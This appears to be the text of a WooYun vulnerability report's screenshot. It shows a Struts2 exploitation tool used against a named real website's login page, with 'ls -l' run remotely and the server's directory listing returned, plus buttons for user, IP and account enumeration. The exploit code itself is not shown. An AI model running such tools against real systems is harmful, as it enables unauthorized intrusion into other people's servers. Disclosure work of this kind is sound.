 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://ring.fmcc.com.cn/user/login.action 检测是否有漏洞
???652
-rwxrw-r-- 1 rbt rbt 40 2010-01-14 delwork.sh
-rw-rw-r-- 1 root root 62251 2010-07-20 hs_err_pid14576.log
-rw-rw-r-- 1 root root 74971 2010-07-01 hs_err_pid17366.log
-rw-rw-r-- 1 root root 67529 2010-05-13 hs_err_pid27072.log
-rw-rw-r-- 1 root root 64036 2010-07-07 hs_err_pid29551.log
-rw-rw-r-- 1 root root 60503 2010-09-06 hs_err_pid32266.log
-rw-rw-r-- 1 root root 50327 2010-04-21 hs_err_pid520.log
-rw-rw-r-- 1 root root 62860 2010-10-10 hs_err_pid8044.log
-rw-rw-r-- 1 root root 75636 2010-05-10 hs_err_pid9294.log
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org